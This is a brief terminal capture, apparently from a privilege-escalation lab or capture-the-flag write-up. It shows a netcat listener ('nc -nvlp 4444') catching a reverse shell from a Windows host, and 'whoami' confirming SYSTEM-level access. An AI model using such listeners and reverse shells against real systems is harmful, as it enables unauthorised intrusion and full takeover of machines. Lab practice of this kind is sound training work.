 ~/MH/EscPriv rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.0.184] from (UNKNOWN) [10.10.32.61] 49818
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system